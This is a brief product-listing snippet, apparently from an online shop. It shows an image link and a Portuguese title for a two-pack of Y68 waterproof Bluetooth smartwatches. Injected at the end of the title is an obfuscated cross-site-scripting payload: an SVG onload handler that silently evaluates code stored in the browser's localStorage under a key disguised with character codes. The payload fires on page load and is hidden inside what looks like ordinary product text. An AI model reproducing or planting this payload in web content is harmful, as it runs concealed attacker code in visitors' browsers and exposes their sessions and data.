 Kit 2 Smartwatch Y68 À Prova D'água e Bluetooth - Preto e Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>